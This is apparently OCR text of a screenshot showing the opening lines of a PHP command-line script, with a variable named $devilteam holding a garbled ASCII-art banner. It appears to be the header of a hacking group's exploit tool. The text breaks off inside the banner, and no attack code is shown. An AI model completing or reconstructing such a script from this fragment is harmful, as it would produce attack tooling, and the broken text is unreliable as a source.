
#!/usr/bin/php -q -d short_open_tag=on

<?
$devilteam
=
"

:::::::::  :::::::::: :::     ::: 
::::::::::: :::        

:+:    :+: :+:        :+:     :+:     
:+:     :+:        

+:+    +:+ +:+        +:+     +:+     
+:+     +:+        

+#+    +:+ +#++:++#   +#+     +:+     
+#+     +#+        

+#+    +#+ +#+         +#+   +#+      